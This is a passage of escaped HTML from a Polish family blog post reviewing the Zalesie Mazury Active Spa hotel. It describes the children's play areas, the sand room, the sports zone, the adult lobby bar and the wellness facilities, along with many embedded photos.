tzw. Sali Snów, gdzie maluchy w spokoju mogą odpocząć czy udać się na drzemkę. Starsze dzieci w Mini Clubie mają toaletę z dostosowanymi sanitariatami oraz jadalnię.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVulBivTS6WWKMZWs3W2EZGy5Syd8tOx42GyRElk2wmPeuV7a5Q7spbg83ufQlEUePD0SawBhG81Z0PBMNqKZDP64ZjqKtZNOCdwphbCOBGHbic66P44Mwf4sihonsGobNJocCmJFqSi2ar96wSjCrJL9XbkDvDzLhskAPu3wCqt0vNbHs392MvwO9Q\/s1280\/Zalesie-Mazury-Active-SPA-093628.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVulBivTS6WWKMZWs3W2EZGy5Syd8tOx42GyRElk2wmPeuV7a5Q7spbg83ufQlEUePD0SawBhG81Z0PBMNqKZDP64ZjqKtZNOCdwphbCOBGHbic66P44Mwf4sihonsGobNJocCmJFqSi2ar96wSjCrJL9XbkDvDzLhskAPu3wCqt0vNbHs392MvwO9Q\/s16000\/Zalesie-Mazury-Active-SPA-093628.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBW-lmhsrGg0pl-nlxFJLH1PKi7EosphMNkfEZ9fts8jaTwq37PsiFj4utIevxcQok_GtR8NLJCxTHtccV2uLoXTSqzmJSIWnSN5fpHhlYcfuoOUjBJ7oTgmNLzUGFNQgLo1QXknzKbQQWTLaDGFGCkkewnY9GyG-zyhbj15Yh5e4aXZ-N_vifqMst7Q\/s1280\/Zalesie-Mazury-Active-SPA-093729.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBW-lmhsrGg0pl-nlxFJLH1PKi7EosphMNkfEZ9fts8jaTwq37PsiFj4utIevxcQok_GtR8NLJCxTHtccV2uLoXTSqzmJSIWnSN5fpHhlYcfuoOUjBJ7oTgmNLzUGFNQgLo1QXknzKbQQWTLaDGFGCkkewnY9GyG-zyhbj15Yh5e4aXZ-N_vifqMst7Q\/s16000\/Zalesie-Mazury-Active-SPA-093729.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAUAOj911jRuulyxXoUZt74l-jMJ0V-j6g6vquWfRswM3f9mNvtbYpUVS6n3irRASBwSt8tQcc8BkpSUsOtYvD5Gar6IHQsrPhz2-hsznCR71I4rr-k0N2II7FbSnqi1EQrNoVq57FAEtxJ-NHZot5xjFOvyY50rlOJ0NRRdejRnHzC1GwZbSAQVyOA\/s1280\/Zalesie-Mazury-Active-SPA-093758.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAUAOj911jRuulyxXoUZt74l-jMJ0V-j6g6vquWfRswM3f9mNvtbYpUVS6n3irRASBwSt8tQcc8BkpSUsOtYvD5Gar6IHQsrPhz2-hsznCR71I4rr-k0N2II7FbSnqi1EQrNoVq57FAEtxJ-NHZot5xjFOvyY50rlOJ0NRRdejRnHzC1GwZbSAQVyOA\/s16000\/Zalesie-Mazury-Active-SPA-093758.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EStwierdzenie, że hotel Zalesie Mazury Active Spa jest rajem dla dzieci, to zupełnie nieprzesadzone słowa. Wśród mnóstwa animacji znajdziemy na terenie obiektu m.in. Bajkolandię, czy dwupoziomową konstrukcję w formie małpiego gaju zlokalizowaną między recepcją a restauracją. Jej powierzchnia wynosi ponad 200 mkw i zapewnia całą masę radości wśród bezpiecznych ścianek wspinaczkowych czy basenu z kulkami. To własnie w tym pomieszczeniu zlokalizowany jest także cymbergaj oraz minipiłkarzyki- jest to atrakcja dodatkowo płatna. Przy małpim gaju znajduje się także pomieszczenie z zabawkami dla maluchów oraz pokój rodzica, z którego można obserwować bawiące się maluchy.\u003C\/p\u003E\u003Cp\u003EBajkolandia to niejedyne miejsce zabaw dla najmłodszych. W kwietniu 2022 roku na poziomie -1 uruchomiona została \u003Cb\u003E\u003Ca href=\"https:\/\/www.zalesiemazury.pl\/dzieci\/sala-piaskowa-nowosc-2022\" target=\"_blank\"\u003ESALA PIASKOWA\u003C\/a\u003E\u003C\/b\u003E i był to hit wśród naszych dzieci. Miejsce oferuje nie tylko ogromne możliwości zabawy wśród piaskowych budowli i hydrantów z wodą, ale także specjalnie przygotowane kombinezony wodoodporne renomowanej marki oraz kalosze w różnych rozmiarach zapewniające ochronę przed wodą i piaskiem podczas aktywności. Ponadto na sali piaskowej znajduje się miejsce z toaletą oraz prysznicem więc świetnie przystosowane na wiele różnych i czasami niespodziewanych ewentualności.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-wF3gwtoU8IMZAgns056Pi9-4Aza_61C7RBDiLDuiyqLzrPMWAO1bkQlOLjtgZVMrK2Wy9emvZaR8tEJmtZI6g0BKdtsvcqFNrPWmAtSdWoKAi9FlxQtMiB3YkHZBwo_EONdUvMbKj59jJ-1pvAsJ_E629HpsD7u-O4oM49FW747EvlbsVHMbD9AM8g\/s1280\/Zalesie-Mazury-Active-SPA-172211.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-wF3gwtoU8IMZAgns056Pi9-4Aza_61C7RBDiLDuiyqLzrPMWAO1bkQlOLjtgZVMrK2Wy9emvZaR8tEJmtZI6g0BKdtsvcqFNrPWmAtSdWoKAi9FlxQtMiB3YkHZBwo_EONdUvMbKj59jJ-1pvAsJ_E629HpsD7u-O4oM49FW747EvlbsVHMbD9AM8g\/s16000\/Zalesie-Mazury-Active-SPA-172211.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwlg4zAKL1xYOAJyehaRL3WOuB0KnAv4XlYp0qtxwGfg6BgbNFAfCegtd8lEUN97Z2l_BxAZW1iBGQf_JW2kySjhhQxq_BK_J0hUoiIgMVbMDTt3uq4PAK3Xjh0y8oVNc4YFaIuVCN5ULzC2YOVf7P4BIU9EL0Y1QJsDgBWkY1uHHrQ1S5MmNUjkfF0g\/s1280\/Zalesie-Mazury-Active-SPA-142553.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwlg4zAKL1xYOAJyehaRL3WOuB0KnAv4XlYp0qtxwGfg6BgbNFAfCegtd8lEUN97Z2l_BxAZW1iBGQf_JW2kySjhhQxq_BK_J0hUoiIgMVbMDTt3uq4PAK3Xjh0y8oVNc4YFaIuVCN5ULzC2YOVf7P4BIU9EL0Y1QJsDgBWkY1uHHrQ1S5MmNUjkfF0g\/s16000\/Zalesie-Mazury-Active-SPA-142553.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghapORoAuDqQ-6Tdm7n-inYrGMp1z1aTuG1_tAgnT-x98_VY98VfRWs0IXeC7m3TINW_OjU6YuDnB0rdvQlji3qHs6LfILkKvxVMId_9zh9YfIzXVpUtCb7S0QfOX8ontbVadgmPQx_ATnCr3RKYUiFVMk9ZUAp3k3REkIXsw16M81tbqmyePFNmulBw\/s1280\/Zalesie-Mazury-Active-SPA-172117.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghapORoAuDqQ-6Tdm7n-inYrGMp1z1aTuG1_tAgnT-x98_VY98VfRWs0IXeC7m3TINW_OjU6YuDnB0rdvQlji3qHs6LfILkKvxVMId_9zh9YfIzXVpUtCb7S0QfOX8ontbVadgmPQx_ATnCr3RKYUiFVMk9ZUAp3k3REkIXsw16M81tbqmyePFNmulBw\/s16000\/Zalesie-Mazury-Active-SPA-172117.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSFO2jMl6_nqrbACm2WHSeJ5mpaU3N3Mz3e4ItPFCSpwb4HBIQvNE2lTP88y-AgHLhm44HAciTxF48BNAOTo2QFWO_p__o3U-xkbkuyPrkDDLpQdJ4rjnw2weER_R8Xe_VkV4yu8FkNIRpYjB0-uA4WIwwz21C4zKhCI8000ltcPVejxeqlbR57w052g\/s1280\/Zalesie-Mazury-Active-SPA-172648.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSFO2jMl6_nqrbACm2WHSeJ5mpaU3N3Mz3e4ItPFCSpwb4HBIQvNE2lTP88y-AgHLhm44HAciTxF48BNAOTo2QFWO_p__o3U-xkbkuyPrkDDLpQdJ4rjnw2weER_R8Xe_VkV4yu8FkNIRpYjB0-uA4WIwwz21C4zKhCI8000ltcPVejxeqlbR57w052g\/s16000\/Zalesie-Mazury-Active-SPA-172648.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONmfinkbYa-J8hyJcQpdLnIIi9y6hm4Tp2Qx3iLfHIufHYQ8Qx2weYeSc4b5XJqpNCGC4-jok5kJ8naLepQVvaAONDcrzqIYOqwP_KO-iNDDFotuwfK_2hq4Pb7i4hr48OkSekxKmTBh2ydwDsBMBuEAAguOCmOYPcLfa3MSl6aqEOaB9Q8D6l2qyMw\/s1280\/Zalesie-Mazury-Active-SPA-141629.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONmfinkbYa-J8hyJcQpdLnIIi9y6hm4Tp2Qx3iLfHIufHYQ8Qx2weYeSc4b5XJqpNCGC4-jok5kJ8naLepQVvaAONDcrzqIYOqwP_KO-iNDDFotuwfK_2hq4Pb7i4hr48OkSekxKmTBh2ydwDsBMBuEAAguOCmOYPcLfa3MSl6aqEOaB9Q8D6l2qyMw\/s16000\/Zalesie-Mazury-Active-SPA-141629.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003ENa tym samym poziomie, co sala piaskowa mieści się również nowość, czyli nowa \u003Cb\u003E\u003Ca href=\"https:\/\/www.zalesiemazury.pl\/dzieci\/nowa-strefa-active\" target=\"_blank\"\u003ESTREFA ACTIVE\u003C\/a\u003E\u003C\/b\u003E oferująca nie tylko możliwość grania w koszykówkę, siatkówkę czy piłkę nożną, ale także badmintona. Można także skorzystać ze ścianki wspinaczkowej pod okiem animatora- wystarczy zapisać się na wybraną godzinę w recepcji. Pamiętajmy, że bezpieczeństwo to podstawa, dlatego też cenię sobie wszystkie środki zapobiegawcze, jakie podejmuje hotel, aby czas spędzony w nim był bezpieczny i radosny dla wszystkich członków rodziny.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE382WP_qRmEBvVQO7x751FyvH71tWG70fa0Lnn0FeGdNI5g4qll_Rd2NdFDCBiXq-Kz7RN1F-DJosS68E8EMmEGMuY39DASUhRiINfX-5CTSxr4LS50nzo0WGLx5l1qGkOS9vbCUrHU53WXRQwCqxtJSW7EHy-4tFD6yUSgtH8rIncZNOweBeHThY3Q\/s1280\/Zalesie-Mazury-Active-SPA-174330.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE382WP_qRmEBvVQO7x751FyvH71tWG70fa0Lnn0FeGdNI5g4qll_Rd2NdFDCBiXq-Kz7RN1F-DJosS68E8EMmEGMuY39DASUhRiINfX-5CTSxr4LS50nzo0WGLx5l1qGkOS9vbCUrHU53WXRQwCqxtJSW7EHy-4tFD6yUSgtH8rIncZNOweBeHThY3Q\/s16000\/Zalesie-Mazury-Active-SPA-174330.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMyślę, że nie zdziwi nikogo fakt, że wokół hotelu znajdziemy także wiele miejsc zabaw dla najmłodszych. 3 place dopasowane do dzieci w wieku 2-10 lat czy dmuchane zamki świetnie wypełniają czas. Można powiedzieć, że wszystkich atrakcji jest tak dużo, że nasz pobyt niemal nie pozwolił ze wszystkiego skorzystać. W sezonie wiosenno-jesiennym wokół hotelu znajdziemy nie tylko jeździki, ale także huśtawki, trampoliny i wiele innych atrakcji, które zachwycą dzieci i ich rodziców na długo.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9iCELvOVK0C3m74Fjh5qJ84eMdi4aLEqhytHD4hEAtqE3M3RtFtIAwWHUVliWcQj6B-CRscKvgCmw7A4mj2tX-MSKXu0_Z6BV6sOtQRk7RTxUkdJ0zO09bFMPqLGtx5zd3po3rxrtMCtEdvF92aQREBpAIAzvP6xJWmyJxRCx85OMtWui-uTJ1efNFA\/s1280\/Zalesie-Mazury-Active-SPA-092751.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9iCELvOVK0C3m74Fjh5qJ84eMdi4aLEqhytHD4hEAtqE3M3RtFtIAwWHUVliWcQj6B-CRscKvgCmw7A4mj2tX-MSKXu0_Z6BV6sOtQRk7RTxUkdJ0zO09bFMPqLGtx5zd3po3rxrtMCtEdvF92aQREBpAIAzvP6xJWmyJxRCx85OMtWui-uTJ1efNFA\/s16000\/Zalesie-Mazury-Active-SPA-092751.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_84BagEuaT4kaECI6rXpSvPURpxyr1QZr28MR4omeP03Yds-kNdctnmSazOD5z4yHfNsIuMwjck-6paOL0edljJMTuL82phAQp9ZNwe_ief7tCb6iOq-JONIxgKZpR7K-NT-MhsqRzVWqplKHLq3hiGH1H8gJ1bJFc-Z91ViDtXLHPP26vgAx1HGiIQ\/s1280\/Zalesie-Mazury-Active-SPA-142954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_84BagEuaT4kaECI6rXpSvPURpxyr1QZr28MR4omeP03Yds-kNdctnmSazOD5z4yHfNsIuMwjck-6paOL0edljJMTuL82phAQp9ZNwe_ief7tCb6iOq-JONIxgKZpR7K-NT-MhsqRzVWqplKHLq3hiGH1H8gJ1bJFc-Z91ViDtXLHPP26vgAx1HGiIQ\/s16000\/Zalesie-Mazury-Active-SPA-142954.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwi7BsTm6YDEJC0HPFpg9xp2Uh5hD7VxiVBZ7KL9dKlXUTviNT-SIUs_pNdVhohPPel_EgB8kAzcBEdgYQgcYWO0xmE267MVIJjgVfuOQ4zjteDxWKQnGF8IisWgft-nUVOb0gnooX-U51yr6dH8DCFzqILMoTFQxmBksTAcVAvrBAmPIs_o1Mt8-KJA\/s1280\/Zalesie-Mazury-Active-SPA-143155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwi7BsTm6YDEJC0HPFpg9xp2Uh5hD7VxiVBZ7KL9dKlXUTviNT-SIUs_pNdVhohPPel_EgB8kAzcBEdgYQgcYWO0xmE267MVIJjgVfuOQ4zjteDxWKQnGF8IisWgft-nUVOb0gnooX-U51yr6dH8DCFzqILMoTFQxmBksTAcVAvrBAmPIs_o1Mt8-KJA\/s16000\/Zalesie-Mazury-Active-SPA-143155.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVQXycMSB_MnfNbYV8X5J5365DZm8FTeqCz1i88DJYlkkiA2OjAyl98aXup6hyrYdlvfqhThCiKlMpBc1S32dzw8vpfbQyih_BKr-6nfzAmcO1ixZOl6Bp6V-yAZy-bpRYH7sT-MFyKnY2q-5VzavZpGohJzsY0AzEQbHyDYmHgS7gHcU8lmPIVo7ffg\/s1280\/Zalesie-Mazury-Active-SPA-143617.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVQXycMSB_MnfNbYV8X5J5365DZm8FTeqCz1i88DJYlkkiA2OjAyl98aXup6hyrYdlvfqhThCiKlMpBc1S32dzw8vpfbQyih_BKr-6nfzAmcO1ixZOl6Bp6V-yAZy-bpRYH7sT-MFyKnY2q-5VzavZpGohJzsY0AzEQbHyDYmHgS7gHcU8lmPIVo7ffg\/s16000\/Zalesie-Mazury-Active-SPA-143617.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan\u003EStrefa dla dorosłych\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan\u003EKtóż z nas podczas wakacji z dziećmi nie ma ochoty na chwilę samotności?! Myślę, że nawet najbardziej kochający rodzice potrzebują chwili we dwoje na rozmowę czy spokojne wypicie kawy. Hotel Zalesie Mazury Active Spa jest przygotowany na każdą możliwość, a miejsca zarezerwowane tylko dla dorosłych wyróżniają się elegancją i ciekawym designem zdecydowanie w naszym stylu. Lobby bar to zupełna nowość, którą po raz pierwszy odkryliśmy dopiero podczas tegorocznego pobytu. Bezpośrednio można się do niego dostać zarówno z poziomu -1 od zewnątrz, jak i wewnątrz hotelu na poziomie 0. Znajdziemy tu wszystko to, czego potrzebujemy do szczęścia, czyli wygodne loże, duże przestronne okna na teren znajdujący się przy obiekcie w tym Jezioro Orzyc, jak również ekspres do kawy.\u0026nbsp;\u003C\/span\u003ETo jednak nie wszystko, bo prawdziwa strefa relaksu pośród relaksującej muzyki i promieni słońca znajduje się dopiero na poziomie 1+. Znajdziemy tak nie tylko wygodne leżaki ogrodowe czy łóżka, ale także wygodne koce, które pozwolą nam zatracić się w książce i błogim odpoczynku.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELobby bar to jednak nie jedyne miejsce, które pozwala dorosłym na relaks. \u003Cb\u003E\u003Ca href=\"https:\/\/www.zalesiemazury.pl\/hotel-spa-mazury\" target=\"_blank\"\u003EStrefa wellness\u003C\/a\u003E\u003C\/b\u003E to nie tylko łaźnia ziołowo-parowa, sauna fińska czy caldarium. W ramach dodatkowych świadczeń możemy skorzystać z rozbudowanej oferty masaży i innych zabiegów na ciało lub twarz.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrEBxOhzGuAxRCpLVWDmUlKdteDAQmUsiv4CH_MNPP_FXo3V37bXkpISFEsYIAdAPApA_0v3sD6AHQXjAuLyfsUG467l731AsWr4DwUznU4eAlV_GTPkqm9dbgJ45nzn2zkL2qQWuTeXE2g_2Ur8fONFY3gwkbAAWA6OhlB40DG-zIr2tX1-sYqO5-PA\/s1280\/Zalesie-Mazury-Active-SPA-145054.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrEBxOhzGuAxRCpLVWDmUlKdteDAQmUsiv4CH_MNPP_FXo3V37bXkpISFEsYIAdAPApA_0v3sD6AHQXjAuLyfsUG467l731AsWr4DwUznU4eAlV_GTPkqm9dbgJ45nzn2zkL2qQWuTeXE2g_2Ur8fONFY3gwkbAAWA6OhlB40DG-zIr2tX1-sYqO5-PA\/s16000\/Zalesie-Mazury-Active-SPA-145054.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic412u5RYo5g1FQOcJW5_swLXYgsifsLa1DgEaD8FbNCkErvVaf6zphtbhu3Ah8QxYOx36fr0bJlj9tock9FsnvSA1ukPWx__IAow7lvoMGc96IraAQUI2PlyMDrFC06n3TjMxuBAB77YYzq1XSoDaQFmwrI2F7W46LUA4wvV90cGe-kLtzJ1282zI0Q\/s1280\/Zalesie-Mazury-Active-SPA-145255.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic412u5RYo5g1FQOcJW5_swLXYgsifsLa1DgEaD8FbNCkErvVaf6zphtbhu3Ah8QxYOx36fr0bJlj9tock9FsnvSA1ukPWx__IAow7lvoMGc96IraAQUI2PlyMDrFC06n3TjMxuBAB77YYzq1XSoDaQFmwrI2F7W46LUA4wvV90cGe-kLtzJ1282zI0Q\/s16000\/Zalesie-Mazury-Active-SPA-145255.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXg-RouVT0b4LZSBa91NoKsluP1poEbhMC57pkXaC5icU0YiajTwKLpC7RcT_etgZPLW2CtOpENh-nwNoUE4ofrY3eDnUQm7B01IFe8P5nPV2Ie2UIvDNlHnY0BDEvVTvTo-P4j5sHXynlUeSPBpaqsNGJLqymuJfqgra_eCjiRq3KAwnpP74Y8sUgGg\/s1280\/Zalesie-Mazury-Active-SPA-163051.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXg-RouVT0b4LZSBa91NoKsluP1poEbhMC57pkXaC5icU0YiajTwKLpC7RcT_etgZPLW2CtOpENh-nwNoUE4ofrY3eDnUQm7B01IFe8P5nPV2Ie2UIvDNlHnY0BDEvVTvTo-P4j5sHXynlUeSPBpaqsNGJLqymuJfqgra_eCjiRq3KAwnpP74Y8sUgGg\/s16000\/Zalesie-Mazury-Active-SPA-163051.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBd5mRdIfAaVbdYPx9q3kG06skvGdo_r4Avl5DCeq-vctgqHJpByHCkQS0XJ6gozGpr-p6u_bM4OqNU3m03gVNBGGX2lCzY0eM6uAdnyPoweDrnBzvSZ-6M02RRYUu2FazHLGs3zdftlOVPYK0UnVxEoj3uyK2jRPtT3xHF_OXXJFyNmYLjHmHimhZw\/s1280\/Zalesie-Mazury-Active-SPA-164704.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBd5mRdIfAaVbdYPx9q3kG06skvGdo_r4Avl5DCeq-vctgqHJpByHCkQS0XJ6gozGpr-p6u_bM4OqNU3m03gVNBGGX2lCzY0eM6uAdnyPoweDrnBzvSZ-6M02RRYUu2FazHLGs3zdftlOVPYK0UnVxEoj3uyK2jRPtT3xHF_OXXJFyNmYLjHmHimhZw\/s16000\/Zalesie-Mazury-Active-SPA-164704.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_eRizB7wXLhhwI9NWxSlmDTraHjm574Guy7hWOwQx55H0SQA3oEtiEqgVnTBVnWsnReDuhOWUTVcmFmSW-kLjwzH8YTPXUswIH9yBnFdSDCWrnTRX2RAaCve2T25yP6GoTVRRbKFF-1xK00UwHF1x0MwMLPcE9yYijhe2MIwTObGCBrybkVV42n-WqA\/s1280\/Zalesie-Mazury-Active-SPA-141334.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_eRizB7wXLhhwI9NWxSlmDTraHjm574Guy7hWOwQx55H0SQA3oEtiEqgVnTBVnWsnReDuhOWUTVcmFmSW-kLjwzH8YTPXUswIH9yBnFdSDCWrnTRX2RAaCve2T25yP6GoTVRRbKFF-1xK00UwHF1x0MwMLPcE9yYijhe2MIwTObGCBrybkVV42n-WqA\/s16000\/Zalesie-Mazury-Active-SPA-141334.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBSC2BRlqTsLpkXjPP_PquVFoiFUJ6PCcM-03ccWMJ7vqDfpqZyLpZIJchw5XIgQOaAHYSAl59mRSXa7s7dy5LsjmgRNzN0zXvAkFE2-fIqrSBR1K_1ZCiPPnHuzEHx9qihcx3-pnDYSLPGmZbNm0L-nwlKi_SRO-e6-XMIipYayBywLWUPb93h4ALg\/s1280\/Zalesie-Mazury-Active-SPA-141425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" 